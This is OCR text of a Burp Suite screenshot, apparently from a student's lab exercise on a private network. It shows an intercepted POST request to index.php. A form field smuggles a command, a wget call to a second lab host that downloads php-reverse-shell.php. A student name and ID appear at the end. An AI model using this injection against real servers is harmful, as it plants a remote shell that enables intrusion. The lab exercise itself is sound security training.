 Burp Suite Community Edition v2023.12.1.3 - Temporary Pro
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.229.131:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.229.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.229.131
10 Connection: close
11 Referer: http://192.168.229.131/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=wget http://192.168.229.128>/php-reverse-shell.php
an.tx
File Edit View
Name : Ishan Aakash Patel
Student ID : 146151238
Ln 2, Col 23 48 characters 100% Window UTF-8